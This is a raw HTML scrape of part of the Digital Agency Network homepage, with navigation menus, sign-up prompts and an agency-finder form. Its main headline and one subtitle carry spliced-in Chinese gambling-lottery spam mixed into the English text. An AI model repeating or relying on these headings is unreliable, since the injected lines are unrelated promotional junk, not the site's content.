                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 2C2.22386 2 2 2.22386 2 2.5C2 2.77614 2.22386 3 2.5 3V13H1.5C1.22386 13 1 13.2239 1 13.5C1 13.7761 1.22386 14 1.5 14H15.5C15.7761 14 16 13.7761 16 13.5C16 13.2239 15.7761 13 15.5 13H14.5V6C14.7761 6 15 5.77614 15 5.5C15 5.22386 14.7761 5 14.5 5H11.5V3C11.7761 3 12 2.77614 12 2.5C12 2.22386 11.7761 2 11.5 2H2.5ZM10.5 3H3.5V13H5V10C5 9.72386 5.22386 9.5 5.5 9.5H8.5C8.77614 9.5 9 9.72386 9 10V13H10.5V3ZM11.5 6H13.5V13H11.5V6ZM6 13H8V10.5H6V13Z" fill="#EE1D7A"/>
                                        </svg>
										CEEK Marketing                                    </div>
									
<div class="thb-header-mega-menu-jobs-type">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.81802 3.31802C5.66193 2.47411 6.80653 2 8 2C9.19347 2 10.3381 2.47411 11.182 3.31802C12.0259 4.16193 12.5 5.30653 12.5 6.5C12.5 8.56997 11.3441 10.4548 10.1227 11.8594C9.51812 12.5547 8.91225 13.1152 8.45743 13.5018C8.27755 13.6547 8.12188 13.7799 8 13.875C7.87812 13.7799 7.72245 13.6547 7.54257 13.5018C7.08775 13.1152 6.48189 12.5547 5.8773 11.8594C4.65592 10.4548 3.5 8.56997 3.5 6.5C3.5 5.30653 3.97411 4.16193 4.81802 3.31802ZM7.71297 14.9094C7.71313 14.9095 7.71327 14.9096 8 14.5L7.71327 14.9096C7.88543 15.0301 8.11457 15.0301 8.28673 14.9096L8 14.5C8.28673 14.9096 8.28687 14.9095 8.28703 14.9094L8.28744 14.9091L8.28861 14.9083L8.29231 14.9057L8.30502 14.8966C8.31583 14.8889 8.33124 14.8778 8.35096 14.8634C8.39038 14.8347 8.44704 14.7927 8.51846 14.7381C8.66126 14.6289 8.86339 14.4692 9.10507 14.2638C9.58775 13.8535 10.2319 13.2578 10.8773 12.5156C12.1559 11.0452 13.5 8.93003 13.5 6.5C13.5 5.04131 12.9205 3.64236 11.8891 2.61091C10.8576 1.57946 9.45869 1 8 1C6.54131 1 5.14236 1.57946 4.11091 2.61091C3.07946 3.64236 2.5 5.04131 2.5 6.5C2.5 8.93003 3.84408 11.0452 5.1227 12.5156C5.76811 13.2578 6.41225 13.8535 6.89493 14.2638C7.13661 14.4692 7.33874 14.6289 7.48154 14.7381C7.55296 14.7927 7.60962 14.8347 7.64904 14.8634C7.66876 14.8778 7.68417 14.8889 7.69498 14.8966L7.70769 14.9057L7.71139 14.9083L7.71256 14.9091L7.71297 14.9094ZM6.5 6.5C6.5 5.67157 7.17157 5 8 5C8.82843 5 9.5 5.67157 9.5 6.5C9.5 7.32843 8.82843 8 8 8C7.17157 8 6.5 7.32843 6.5 6.5ZM8 4C6.61929 4 5.5 5.11929 5.5 6.5C5.5 7.88071 6.61929 9 8 9C9.38071 9 10.5 7.88071 10.5 6.5C10.5 5.11929 9.38071 4 8 4Z" fill="#A1A1A9"/></svg>
	London<span>/</span>UK</div>                                </div>
                            </div>
                        </a>
                    </li>
                </ul>
            </div>
			
                                    <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="USA">
                                        <ul>
                                            <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                <a href="index-277.html">
                                                <div class="thb-header-mega-menu-cta-box">
                                                        <h4 class="thb-header-mega-menu-cta-title">Looking for Your Next Job?</h4>
                                                        <p class="thb-header-mega-menu-cta-text">Get discovered by leading agencies searching for new talents. Submit your CV and take the next step in your career.</p>
                                                        <div class="thb-header-mega-menu-cta-button">
                                                            <span class="thb-header-mega-menu-cta-button-text">Submit CV <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M17.5094 10.0125L13.75 13.7688V10.5188H2.5V9.2688H13.75V6.25L17.5094 10.0125Z" fill="#EE1D7A"/></svg></span>
                                                        </div>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>

<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
  document.addEventListener("DOMContentLoaded", () => {
    const menuItems = document.querySelectorAll(".menu-item.menu-item-has-children");

    menuItems.forEach(item => {
      const link = item.querySelector("a");
      if (!link) return;

      link.addEventListener("click", (e) => {
  e.preventDefault();
  menuItems.forEach(otherItem => {
    if (otherItem !== item) {
      otherItem.classList.remove("open");
    }
  });
  item.classList.toggle("open");
});

    });
  });
</script>

<li class="thb-mega-menu-parent menu-item menu-item-first-level menu-item-aihub"><a href="index-278.html">AI HUB</a>  
</li> 

</ul></div>

<form class="thb-header-mobile-search-form" method="get" action="https://digitalagencynetwork.com/">
<input aria-label='Search input' type='search' class='thb-header-mobile-search-input' name='s' placeholder='SEARCH' value='' autocomplete='off'>
</form>
<div class="thb-header-mobile-menu-marketplace">
    <div class="thb-header-mobile-menu-contact">
        <ul>
            <li><a href="index-3.html">Advertising</a></li>
            <li><a href="index-4.html">Contact Us</a></li>
            <li><a href="#">Login</a></li>
        </ul>
            </div>
    <div class="thb-header-mobile-menu-buttons">
        <ul>
            <a href="index-5.html">
                <li class="marketplace">MARKETPLACE</li>
            </a>
            <a href="index-6.html">
                <li class="join-dan-button">JOIN DAN</li>
            </a>
        </ul>
        <div class="thb-header-mobile-menu-join">
            <div class="login-form-return">
                <svg width="19" height="10" viewBox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M0.98875 5.01501L5.5 9.52252V5.62256H19V4.12256H5.5V0.5L0.98875 5.01501Z" fill="#EE1D7A"/>
                </svg>
                Return to Main Menu
            </div>
            <div class="login-form-content">
                <div class="thb-header-popup-title">Join DAN</div>
                <div class="thb-header-popup-subtitle">Build stronger connections.<br/>
                    Drive Growth.
                </div>
                <div class="thb-header-popup-clients">
                    <div class="thb-header-popup-agency">
                        <a href="index-6.html">
                            <div class="dan-client-icon">
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path opacity="0.2"
                                          d="M25 19L20 24L12 22L5 17L9.085 8.82875L16 7L22.915 8.82875L22.95 9H18L12.2925 14.5363C12.1864 14.6423 12.1055 14.7709 12.0558 14.9124C12.0062 15.054 11.989 15.2049 12.0055 15.354C12.0221 15.5031 12.072 15.6465 12.1515 15.7737C12.2311 15.9009 12.3382 16.0086 12.465 16.0888C14.6538 17.4875 17.625 17.3912 20 15L25 19Z"
                                          fill="#EE1D7A"/>
                                    <path d="M31.7874 13.4888L28.5974 7.10627C28.4799 6.87136 28.3173 6.66189 28.1188 6.48983C27.9203 6.31778 27.6899 6.1865 27.4407 6.10351C27.1915 6.02052 26.9284 5.98743 26.6664 6.00613C26.4044 6.02484 26.1486 6.09497 25.9137 6.21252L22.8049 7.76627L16.2562 6.03377C16.0882 5.99004 15.9117 5.99004 15.7437 6.03377L9.19495 7.76627L6.0862 6.21252C5.8513 6.09497 5.59554 6.02484 5.33354 6.00613C5.07154 5.98743 4.80841 6.02052 4.5592 6.10351C4.30998 6.1865 4.07956 6.31778 3.88108 6.48983C3.6826 6.66189 3.51996 6.87136 3.40245 7.10627L0.212445 13.4875C0.0948904 13.7224 0.0247582 13.9782 0.00605377 14.2402C-0.0126506 14.5022 0.0204391 14.7653 0.103433 15.0145C0.186428 15.2637 0.317701 15.4942 0.489756 15.6926C0.661811 15.8911 0.871278 16.0538 1.1062 16.1713L4.4812 17.86L11.4174 22.8138C11.5197 22.8865 11.6345 22.9395 11.7562 22.97L19.7562 24.97C19.9237 25.012 20.0993 25.0099 20.2658 24.9639C20.4323 24.9179 20.584 24.8296 20.7062 24.7075L27.5899 17.8225L30.8924 16.1713C31.3666 15.9339 31.727 15.5181 31.8946 15.015C32.0622 14.512 32.0232 13.963 31.7862 13.4888H31.7874ZM24.9262 17.66L20.6249 14.215C20.4323 14.0607 20.1893 13.9831 19.9428 13.9972C19.6964 14.0113 19.4638 14.116 19.2899 14.2913C17.0637 16.5338 14.5824 16.25 12.9999 15.25L18.4049 10H22.3812L25.7824 16.8013L24.9262 17.66ZM5.1912 8.00002L7.74995 9.27752L4.5537 15.6588L1.99995 14.3825L5.1912 8.00002ZM19.6912 22.8913L12.4274 21.0763L6.27745 16.6838L9.77745 9.68377L15.9999 8.03502L17.2249 8.35877L11.5999 13.8188L11.5899 13.83C11.3782 14.0418 11.2167 14.2984 11.1174 14.5808C11.0181 14.8633 10.9834 15.1645 11.0161 15.4622C11.0487 15.7599 11.1478 16.0464 11.3059 16.3007C11.4641 16.5549 11.6774 16.7704 11.9299 16.9313C14.4999 18.5725 17.6012 18.3063 20.0437 16.3063L23.4999 19.0825L19.6912 22.8913ZM27.4412 15.6575L24.2512 9.28252L26.8087 8.00002L29.9999 14.3825L27.4412 15.6575ZM16.4724 27.2413C16.4184 27.4574 16.2938 27.6493 16.1183 27.7865C15.9428 27.9238 15.7265 27.9985 15.5037 27.9988C15.4215 27.9987 15.3397 27.9886 15.2599 27.9688L10.0512 26.6663C9.92937 26.6362 9.81439 26.5832 9.71245 26.51L6.4187 24.1575C6.21617 23.9985 6.08279 23.7675 6.04633 23.5126C6.00986 23.2577 6.07312 22.9986 6.22294 22.7892C6.37275 22.5797 6.59757 22.4362 6.85058 22.3884C7.1036 22.3406 7.3653 22.3922 7.5812 22.5325L10.7199 24.775L15.7499 26.03C16.0072 26.0944 16.2283 26.2583 16.3648 26.4856C16.5012 26.713 16.5417 26.9853 16.4774 27.2425L16.4724 27.2413Z"
                                          fill="#EE1D7A"/>
                                </svg>
                            </div>
                            <div class="dan-information">
                                <div class="dan-title">Agencies:</div>
                                <div class="dan-subtitle">Showcase your expertise, attract clients, and grow your
                                    business.
                                </div>
                            </div>
                        </a>
                    </div>
                    <div class="thb-header-popup-tool">
                        <a href="index-8.html">
                            <div class="dan-client-icon">
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path opacity="0.2"
                                          d="M26.7075 25.125L25.125 26.7075C24.9375 26.8949 24.6832 27.0002 24.4181 27.0002C24.153 27.0002 23.8988 26.8949 23.7112 26.7075L17.2975 20.2938C17.1823 20.1783 17.0407 20.0928 16.8849 20.0446C16.7291 19.9965 16.5638 19.9872 16.4036 20.0175C16.2434 20.0478 16.093 20.1168 15.9656 20.2186C15.8381 20.3203 15.7375 20.4517 15.6725 20.6013L13.445 26.4025C13.3622 26.5848 13.2266 26.738 13.0558 26.8424C12.8849 26.9467 12.6867 26.9974 12.4868 26.9878C12.2868 26.9783 12.0943 26.9089 11.9342 26.7887C11.7741 26.6686 11.6538 26.5031 11.5887 26.3138L5.05124 6.30502C4.99774 6.13128 4.99262 5.94623 5.03642 5.76979C5.08023 5.59335 5.1713 5.43219 5.29985 5.30364C5.4284 5.17509 5.58956 5.08401 5.76601 5.04021C5.94245 4.9964 6.12749 5.00152 6.30124 5.05502L26.3137 11.585C26.5031 11.65 26.6685 11.7704 26.7887 11.9305C26.9089 12.0906 26.9782 12.2831 26.9878 12.483C26.9973 12.683 26.9467 12.8812 26.8423 13.0521C26.738 13.2229 26.5848 13.3585 26.4025 13.4413L20.6012 15.6688C20.4517 15.7338 20.3203 15.8344 20.2186 15.9618C20.1168 16.0893 20.0478 16.2397 20.0174 16.3999C19.9871 16.5601 19.9964 16.7253 20.0446 16.8811C20.0928 17.0369 20.1783 17.1786 20.2937 17.2938L26.7075 23.7075C26.8008 23.8004 26.8749 23.9109 26.9255 24.0325C26.976 24.1541 27.002 24.2846 27.002 24.4163C27.002 24.548 26.976 24.6784 26.9255 24.8C26.8749 24.9217 26.8008 25.0321 26.7075 25.125Z"
                                          fill="#EE1D7A"/>
                                    <path d="M11 3.00008V2.00008C11 1.73487 11.1054 1.48051 11.2929 1.29298C11.4805 1.10544 11.7348 1.00008 12 1.00008C12.2652 1.00008 12.5196 1.10544 12.7071 1.29298C12.8947 1.48051 13 1.73487 13 2.00008V3.00008C13 3.2653 12.8947 3.51965 12.7071 3.70719C12.5196 3.89473 12.2652 4.00008 12 4.00008C11.7348 4.00008 11.4805 3.89473 11.2929 3.70719C11.1054 3.51965 11 3.2653 11 3.00008ZM2.00002 13.0001H3.00002C3.26524 13.0001 3.51959 12.8947 3.70713 12.7072C3.89466 12.5197 4.00002 12.2653 4.00002 12.0001C4.00002 11.7349 3.89466 11.4805 3.70713 11.293C3.51959 11.1054 3.26524 11.0001 3.00002 11.0001H2.00002C1.7348 11.0001 1.48045 11.1054 1.29291 11.293C1.10538 11.4805 1.00002 11.7349 1.00002 12.0001C1.00002 12.2653 1.10538 12.5197 1.29291 12.7072C1.48045 12.8947 1.7348 13.0001 2.00002 13.0001ZM15.5525 4.89508C15.67 4.95393 15.798 4.98904 15.9291 4.9984C16.0602 5.00776 16.1919 4.99119 16.3165 4.94963C16.4412 4.90806 16.5565 4.84233 16.6558 4.75619C16.755 4.67004 16.8363 4.56517 16.895 4.44758L17.895 2.44758C18.0137 2.21038 18.0333 1.93574 17.9495 1.68409C17.8657 1.43244 17.6854 1.22439 17.4481 1.10571C17.2109 0.987023 16.9363 0.967428 16.6847 1.05123C16.433 1.13504 16.225 1.31538 16.1063 1.55258L15.1063 3.55258C15.0474 3.67002 15.0122 3.79792 15.0027 3.92896C14.9933 4.06001 15.0098 4.19163 15.0512 4.3163C15.0927 4.44098 15.1583 4.55626 15.2443 4.65557C15.3303 4.75488 15.435 4.83627 15.5525 4.89508ZM3.55252 15.1063L1.55252 16.1063C1.31532 16.225 1.13498 16.4331 1.05117 16.6847C0.967367 16.9364 0.986962 17.211 1.10565 17.4482C1.22433 17.6854 1.43238 17.8658 1.68403 17.9496C1.93568 18.0334 2.21032 18.0138 2.44752 17.8951L4.44752 16.8951C4.56497 16.8363 4.6697 16.755 4.75572 16.6558C4.84174 16.5565 4.90737 16.4413 4.94887 16.3167C4.99037 16.1921 5.00691 16.0605 4.99757 15.9295C4.98822 15.7985 4.95316 15.6707 4.8944 15.5532C4.83563 15.4358 4.75431 15.331 4.65507 15.245C4.55583 15.159 4.44061 15.0934 4.31601 15.0519C4.19141 15.0104 4.05985 14.9938 3.92885 15.0032C3.79785 15.0125 3.66997 15.0476 3.55252 15.1063ZM27.4138 23.0001C27.5995 23.1858 27.7469 23.4063 27.8474 23.649C27.948 23.8917 27.9997 24.1518 27.9997 24.4145C27.9997 24.6771 27.948 24.9372 27.8474 25.1799C27.7469 25.4226 27.5995 25.6431 27.4138 25.8288L25.8288 27.4138C25.643 27.5996 25.4226 27.747 25.1799 27.8475C24.9372 27.948 24.6771 27.9998 24.4144 27.9998C24.1517 27.9998 23.8916 27.948 23.6489 27.8475C23.4062 27.747 23.1857 27.5996 23 27.4138L16.5875 21.0001L14.375 26.7613C14.375 26.7738 14.365 26.7876 14.3588 26.8013C14.2057 27.1582 13.9511 27.4621 13.6266 27.6752C13.3021 27.8884 12.922 28.0014 12.5338 28.0001H12.435C12.0301 27.9829 11.6402 27.8419 11.3181 27.596C10.9959 27.35 10.7571 27.0112 10.6338 26.6251L4.10002 6.61508C3.98786 6.26513 3.97428 5.89104 4.06078 5.53388C4.14728 5.17671 4.33052 4.85029 4.59037 4.59043C4.85023 4.33058 5.17665 4.14735 5.53381 4.06084C5.89098 3.97434 6.26507 3.98792 6.61502 4.10008L26.625 10.6338C27.0075 10.7618 27.3423 11.0023 27.5856 11.3239C27.8289 11.6455 27.9692 12.0332 27.9883 12.436C28.0074 12.8388 27.9042 13.238 27.6924 13.5811C27.4805 13.9243 27.1699 14.1954 26.8013 14.3588L26.7613 14.3751L21 16.5863L27.4138 23.0001ZM26 24.4138L19.5863 18.0001C19.3554 17.7696 19.1844 17.4862 19.0882 17.1746C18.992 16.8629 18.9734 16.5324 19.0342 16.212C19.095 15.8915 19.2332 15.5908 19.4368 15.3359C19.6405 15.0811 19.9033 14.88 20.2025 14.7501L20.2425 14.7326L25.9863 12.5276L6.00002 6.00008L12.525 25.9826L14.7313 20.2326C14.7313 20.2188 14.7413 20.2051 14.7475 20.1913C14.8775 19.8924 15.0786 19.6297 15.3333 19.4262C15.5879 19.2228 15.8885 19.0846 16.2088 19.0238C16.3325 19.0009 16.458 18.9892 16.5838 18.9888C17.1137 18.9894 17.6217 19.2003 17.9963 19.5751L24.4138 26.0001L26 24.4138Z"
                                          fill="#EE1D7A"/>
                                </svg>
                            </div>
                            <div class="dan-information">
                                <div class="dan-title">SaaS Tools:</div>
                                <div class="dan-subtitle">Reach digital agencies and marketers, expand your user base.
                                </div>
                            </div>
                        </a>
                    </div>
                    <div class="thb-header-popup-brand">
                        <a href="index-5.html">
                            <div class="dan-client-icon">
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path opacity="0.2"
                                          d="M8.42627 17.82C4.46377 16.19 5.67627 4.00875 9.75002 4C13.9775 4.00625 11.5 11.2825 8.42627 17.82Z"
                                          fill="#EE1D7A"/>
                                    <path d="M29 21H7.9825C8.315 20.345 8.64875 19.6712 8.9825 18.9862C10.85 19.1925 13.055 17.8888 15.565 15.0938C16.19 16.7762 17.3712 18.96 19.3875 19C20.5237 19.0225 21.6512 18.35 22.815 16.9538C23.6637 17.9688 25.4125 19 29 19C29.2652 19 29.5196 18.8946 29.7071 18.7071C29.8946 18.5196 30 18.2652 30 18C30 17.7348 29.8946 17.4804 29.7071 17.2929C29.5196 17.1054 29.2652 17 29 17C25.1962 17 24.0712 15.6938 24 14.9862C24.0113 14.7716 23.9501 14.5595 23.8263 14.3838C23.7026 14.2081 23.5234 14.0791 23.3175 14.0175C23.1036 13.9532 22.8745 13.9611 22.6656 14.04C22.4566 14.1188 22.2794 14.2642 22.1612 14.4537C20.6537 16.7712 19.75 17.0075 19.4225 17C18.39 16.98 17.34 14.56 16.98 12.8225C16.9416 12.6364 16.8509 12.4651 16.7187 12.3287C16.5864 12.1922 16.4181 12.0963 16.2333 12.0521C16.0485 12.0079 15.8549 12.0173 15.6752 12.0791C15.4955 12.1409 15.3372 12.2527 15.2187 12.4012C12.6925 15.5688 11 16.635 9.94625 16.9112C11.0075 14.5525 11.8 12.4812 12.3075 10.7375C13.16 7.8075 13.2225 5.75875 12.4962 4.475C12.1212 3.8025 11.3287 3 9.73875 3C7.73125 3 6.1475 4.8975 5.3925 8.20625C4.94375 10.17 4.87 12.3575 5.19 14.2063C5.51 16.055 6.17375 17.4 7.13875 18.1987C6.6725 19.1637 6.1975 20.1063 5.735 21H3C2.73478 21 2.48043 21.1054 2.29289 21.2929C2.10535 21.4804 2 21.7348 2 22C2 22.2652 2.10535 22.5196 2.29289 22.7071C2.48043 22.8946 2.73478 23 3 23H4.67625C3.26125 25.625 2.16125 27.455 2.14375 27.485C2.07245 27.5976 2.02439 27.7233 2.00238 27.8548C1.98037 27.9862 1.98486 28.1207 2.01558 28.2504C2.0463 28.3801 2.10264 28.5024 2.18128 28.61C2.25992 28.7176 2.35927 28.8084 2.47351 28.877C2.58774 28.9457 2.71455 28.9908 2.84647 29.0098C2.9784 29.0287 3.11278 29.0211 3.24172 28.9874C3.37066 28.9536 3.49155 28.8945 3.5973 28.8134C3.70305 28.7322 3.79151 28.6308 3.8575 28.515C3.87625 28.4825 5.26625 26.1663 6.945 23H29C29.2652 23 29.5196 22.8946 29.7071 22.7071C29.8946 22.5196 30 22.2652 30 22C30 21.7348 29.8946 21.4804 29.7071 21.2929C29.5196 21.1054 29.2652 21 29 21ZM7.3425 8.65125C7.84 6.4675 8.80375 5 9.73875 5C10.405 5 10.6262 5.2325 10.755 5.45875C11.13 6.125 11.57 8.4825 8.0475 16.2575C7.015 14.8475 6.66375 11.625 7.3425 8.65125Z"
                                          fill="#EE1D7A"/>
                                </svg>
                            </div>
                            <div class="dan-information">
                                <div class="dan-title">Brands:</div>
                                <div class="dan-subtitle">Post your project on DAN and find your perfect agency
                                    partner.
                                </div>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="thb-header-popup-bottom">
                    Have an account? <a class="bottom-sign-in">Sign In</a>
                </div>
            </div>
        </div>
    </div>
    <div class="thb-header-mobile-menu-social">
        <ul>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276860 thb-icon-parent facebook">
                <a title="Facebook" target="_blank" rel="noopener" href="https://www.facebook.com/digitalagencynetwork"><span
                            class="thb-icon-facebook-awesome"></span></a></li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276861 thb-icon-parent twitter">
                <a title="Twitter" target="_blank" rel="noopener" href="https://twitter.com/danglobal"><span
                            class="thb-icon-twitter-awesome"></span></a></li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276862 thb-icon-parent linkedin">
                <a title="Linkedin" target="_blank" rel="noopener"
                   href="https://www.linkedin.com/showcase/digitalagencynetwork/"><span
                            class="thb-icon-linkedin-awesome"></span></a></li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276864 thb-icon-parent instagram">
                <a title="Instagram" target="_blank" rel="noopener"
                   href="https://www.instagram.com/digitalagencynetwork/"><span
                            class="thb-icon-instagram-awesome"></span></a></li>
        </ul>
    </div>
</div>		</div>
		<div role="main">
<div class="main-grid row">
  <div class="small-12 columns">
	<div class="thb-dan-homepage-container">
    <div class="row">
        <div class="columns small-12 medium-6 thb-dan-homepage-left">
            <h1 class="thb-dan-homepage-title">168飞艇官网中奖查询结果,现场直播结果|幸运168飞艇官方历史+彩票中 Powering Digital Partnerships</h1>
            <div class="thb-dan-homepage-subtitle">Connect with the world&#8217;s top digital marketing agencies. DAN simplifies the process of finding the perfect agency partner to grow your business.</div>

            <div class="thb-dan-homepage-brands-agencies">
                <div class="thb-dan-homepage-brands">
                    <div class="title">
                        Brands
                    </div>
                    <div class="subtitle">
                        Post your project on DAN Marketplace,
                        get matched with top-tier agencies.
                    </div>
                    <a href="index-5.html">
                        <div class="thb-dan-homepage-button has-shadow wp-block-button thb-btn">
                            FIND YOUR AGENCY <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M10.875 18.75C15.2242 18.75 18.75 15.2242 18.75 10.875C18.75 6.52576 15.2242 3 10.875 3C6.52576 3 3 6.52576 3 10.875C3 15.2242 6.52576 18.75 10.875 18.75Z" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M16.4438 16.4438L21.0001 21" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </div>
                    </a>
                </div>
                <div class="thb-dan-homepage-agencies">
                    <div class="title">
                        Agencies
                    </div>
                    <div class="subtitle">
                        Get listed on Digital Agency Network,
                        connect with your new clients. 
                    </div>
                    <a href="index-6.html">
                        <div class="thb-dan-homepage-button wp-block-button thb-btn">
                            JOIN THE NETWORK <svg width="19" height="10" viewBox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M18.0112 4.82751L13.5 9.33502V5.43506H0V3.93506H13.5V0.3125L18.0112 4.82751Z" fill="#131529" />
                            </svg>
                        </div>
                    </a>
                </div>
            </div>

        </div>
        <div class="columns small-12 medium-6 thb-dan-homepage-right">
            <div class="thb-dan-homepage-arguments">
                <div class="thb-dan-homepage-arguments-background">
                    <div class="thb-dan-homepage-arguments-background-magento">
                    </div>
                    <div class="thb-dan-homepage-arguments-background-group">
                    </div>
                    <div class="thb-dan-homepage-arguments-background-image">
                        <div class="agency-number">
                            <svg width="6" height="60.5" viewBox="0 0 6 25.5" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M3 0V60.5" stroke="#333333" stroke-linejoin="round" />
                                <path d="M0 43.0H6" stroke="#333333" stroke-linejoin="round" />
                            </svg>
                        </div>
                        <div class="thb-dan-homepage-arguments-agency-number thb-dan-argument">4,200+ Agencies
                        </div>
                        <div class="trusted-since">
                            <svg width="37" height="40" viewBox="0 0 37 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.50254 37.0395C8.08024 35.6864 7.43572 34.4333 6.49809 33.3774C5.49017 32.2423 4.16243 31.3565 2.45595 30.8155C4.1622 30.2755 5.48994 29.3913 6.49795 28.2571C7.43568 27.202 8.08023 25.9491 8.50254 24.5947C8.9274 25.9491 9.57323 27.202 10.511 28.2571C11.5189 29.3912 12.8451 30.2754 14.5486 30.8155C12.8449 31.3565 11.5186 32.2424 10.5108 33.3774C9.5732 34.4333 8.9274 35.6864 8.50254 37.0395Z" fill="white" stroke="#333333" />
                                <path d="M31 21.0999C30.6986 20.2828 30.2738 19.5233 29.6914 18.8673C29.043 18.137 28.2141 17.5519 27.1781 17.1576C28.2141 16.7634 29.043 16.1783 29.6914 15.4479C30.2738 14.792 30.6986 14.0325 31 13.2154C31.3014 14.0325 31.7262 14.792 32.3086 15.4479C32.957 16.1783 33.7859 16.7634 34.8219 17.1576C33.7859 17.5519 32.957 18.137 32.3086 18.8673C31.7262 19.5233 31.3014 20.2828 31 21.0999Z" fill="white" stroke="#333333" />
                                <path d="M17 6.19033C16.8091 5.77207 16.5637 5.3799 16.2523 5.02915C15.8802 4.61006 15.424 4.26163 14.8758 4C15.424 3.73837 15.8802 3.38994 16.2523 2.97085C16.5637 2.6201 16.8091 2.22793 17 1.80967C17.1909 2.22793 17.4363 2.6201 17.7477 2.97085C18.1198 3.38994 18.576 3.73837 19.1242 4C18.576 4.26163 18.1198 4.61006 17.7477 5.02915C17.4363 5.3799 17.1909 5.77207 17 6.19033Z" fill="white" stroke="#333333" />
                            </svg>
                        </div>
                        <div class="thb-dan-homepage-arguments-trusted-since thb-dan-argument">Trusted Since 2017
                        </div>
                        <div class="global-expertise">
                            <svg width="114" height="114" viewBox="0 0 114 114" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="57" cy="57" r="56" stroke="#333333" stroke-dasharray="3 3" />
                                <circle cx="57" cy="57" r="40" stroke="#333333" stroke-dasharray="3 3" />
                                <circle cx="57" cy="17" r="2" fill="#333333" />
                                <circle cx="15" cy="95" r="2" fill="#333333" />
                                <circle cx="4" cy="40" r="2" fill="#333333" />
                                <circle cx="40" cy="4" r="2" fill="#333333" />
                                <circle cx="85" cy="106" r="2" fill="#333333" />
                                <circle cx="90" cy="12" r="2" fill="#333333" />
                                <circle cx="39" cy="93" r="2" fill="#333333" />
                            </svg>
                        </div>
                        <div class="thb-dan-homepage-arguments-global thb-dan-argument">
                            Global Expertise
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="thb-looking-for-agency thb-looking-for-agency-container style1 thb-forms-container" data-form="find-agency-style1">
	<div class="row">
		<div class="columns small-12">
			<div class="thb-looking-for-agency-content thb-forms-content">
				<div class="row">
					<div class="columns small-12">
						<div class="thb-title-container style2 title-align-left">
	<div class="thb-title ">Looking for a Digital Agency?</div></div>
					</div>
					<div class="columns small-12">
						<p class="thb-subtitle">
							Explore the world’s leading local and global digital marketing agencies to find the one that suits your needs.						</p>
					</div>
					<div class="columns small-12">
						<form method="GET" action="https://digitalagencynetwork.com/submit/agency_finder">
							<div class="thb-looking-for-agency-input-container">
								<div class="row columns-padding-small">
									<div class="columns small-12 medium-10">
										<div class="row">
											<div class="columns small-12 medium-4">
												<select class="thb-agency-search-region focused" name="region" required>
													<option value="">Select Region</option><option value="usa">USA</option><option value="uk">UK</option><option value="canada">Canada</option><option value="australia">Australia</option><option value="europe">Europe</option><option value="mena">MENA</option><option value="asia">Asia</option>												</select>
											</div>
											<div class="columns small-12 medium-4">
												<select class="thb-agency-search-city" name="city">
													<option value="">All Cities</option>												</select>
											</div>
											<div class="columns small-12 medium-4">
												<select class="thb-agency-search-service" name="service">
													<option value="">All Services</option>												</select>
											</div>
										</div>
									</div>
									<div class="columns small-12 medium-2">
										<div class="row">
											<div class="columns small-12">
												<button class="thb-btn has-shadow has-icon btn-full" type="submit">
													FIND <span class="thb-icon-long-arrow-right"></span>
												</button>
												<input type="hidden" id="_wpnonce" name="_wpnonce" value="bbf925e9ab" /><input type="hidden" name="_wp_http_referer" value="/" /><input type="hidden" id="_thbform" name="_thbform" value="agency_finder" /><input type="hidden" id="_redirect" name="_redirect" value="https://digitalagencynetwork.com/agencies/{{city}}/{{service}}" />											</div>
										</div>
									</div>
								</div>
							</div>
						</form>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
	document.querySelector('.thb-agency-search-region').addEventListener('change', function() {
		document.querySelector('.thb-agency-search-region').classList.add('focused');
		document.querySelector('.thb-agency-search-city').classList.add('focused');
		document.querySelector('.thb-agency-search-service').classList.add('focused');
	});

	document.querySelector('.thb-agency-search-city').addEventListener('change', function() {
		document.querySelector('.thb-agency-search-service').classList.add('focused');
	});
</script>

<div class="thb-agency-of-month-container">
	<div class="row">
		<div class="columns small-12">
			
<div class="thb-title-container style1  has-subtitle">
				<p class="thb-title ">
			Agencies of the month		</p>
					<h2 class="thb-subtitle title-bottom ">
		幸运飞行艇最新开奖记录 		Best digital agencies by region			</h2>
					</div>
		</div>
	</div>
	<div class="thb-agency-of-month-content">
		<ul class="row">
						<li class="columns small-6 thb-5">
				
